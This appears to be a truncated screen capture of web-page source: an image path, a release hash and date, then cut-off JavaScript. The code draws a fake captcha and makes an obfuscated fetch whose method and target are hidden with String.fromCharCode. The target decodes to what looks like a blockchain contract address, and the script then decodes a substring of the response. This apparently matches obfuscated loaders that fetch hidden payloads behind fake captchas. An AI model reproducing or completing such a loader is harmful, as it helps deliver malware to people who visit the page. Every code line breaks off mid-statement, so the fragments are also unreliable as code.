
Release Hash:
f3df994af4ed5c39141c487a2edffdee
Date:
2026-04-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo